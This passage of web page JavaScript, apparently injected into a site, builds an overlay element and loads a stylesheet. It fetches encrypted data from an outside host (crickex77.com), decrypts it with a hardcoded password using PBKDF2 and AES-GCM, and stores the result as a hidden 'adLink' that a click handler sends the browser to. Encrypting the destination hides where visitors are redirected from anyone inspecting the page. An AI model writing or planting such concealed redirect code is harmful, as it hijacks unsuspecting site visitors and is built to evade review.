      </div>
    `
    div.innerHTML = content
    document.body.appendChild(div)

    let link = document.createElement('link')
    link.type = 'text/css'
    link.rel = 'stylesheet'
    link.href = '/bangs/bang.css'
    document.head.appendChild(link);
}

const id = '16';

    let adLink = '';

function goToLink() { window.location.href = adLink }

  


    const PBKDF2_ITERATIONS = 100000;
    const KEY_LENGTH_BITS = 128; // 原本使用 128 bits
    const KEY_LENGTH_BYTES = KEY_LENGTH_BITS / 8;
    const SALT_LENGTH = 16; // bytes
    const IV_LENGTH = 12;   // bytes (GCM 常用 12 bytes)
    const TAG_LENGTH = 16;  // bytes (GCM 128-bit tag)
    const password = '0UB0HwvHy1TZrzYI2DcUCc0QDO5hvznVeQ8ZJd6j9_w';


    async function decryptData() {
      try {
        const response = await fetch(`https://crickex77.com/api/info/button/${id}`, { method: 'GET' });
        const links = await response.json();
        const b64 = links.data;

        if (!b64 || !password) {
          console.error("b64 or password is missing.");
          return;
        }

        const raw = atob(b64); // raw is a JS string with bytes in charCode
        const buf = forge.util.createBuffer(raw, 'raw');

        if (buf.length() < SALT_LENGTH + IV_LENGTH + TAG_LENGTH) {
          throw new Error("加密字串長度不足，無法提取 Salt/IV/Tag。");
        }


        const saltBytes = buf.getBytes(SALT_LENGTH);
        const ivBytes = buf.getBytes(IV_LENGTH);

        const restLen = buf.length();
        if (restLen < TAG_LENGTH) {
          throw new Error("剩餘資料太短，缺少 GCM tag。");
        }

        const cipherAndTag = buf.getBytes(restLen); // takes all remaining bytes
        const cipherBytes = cipherAndTag.slice(0, cipherAndTag.length - TAG_LENGTH);
        const tagBytes = cipherAndTag.slice(cipherAndTag.length - TAG_LENGTH);

        const keyBytes = forge.pkcs5.pbkdf2(password, saltBytes, PBKDF2_ITERATIONS, KEY_LENGTH_BYTES, forge.md.sha256.create());

        // AES-GCM 解密（使用 forge）
        const decipher = forge.cipher.createDecipher('AES-GCM', keyBytes);
        // 傳入 iv 與 tag
        decipher.start({
          iv: ivBytes,
          tag: tagBytes,
          additionalData: '', 
          tagLength: TAG_LENGTH * 8 // bit
        });

        decipher.update(forge.util.createBuffer(cipherBytes, 'raw'));
        const success = decipher.finish(); // returns true if tag verified

        if (!success) {
          throw new Error("驗證失敗：GCM tag 驗證未通過（資料或密碼錯誤）。");
        }

        const plaintextBytes = decipher.output.getBytes();
        const decoded = forge.util.decodeUtf8(plaintextBytes);

        try {
          const parsed = JSON.parse(decoded);
          adLink = parsed.targetUrl || decoded;
        } catch (e) {
          adLink = decoded;
        }

      } catch (err) {
        console.error("解密失敗：", err);
      }
    }
	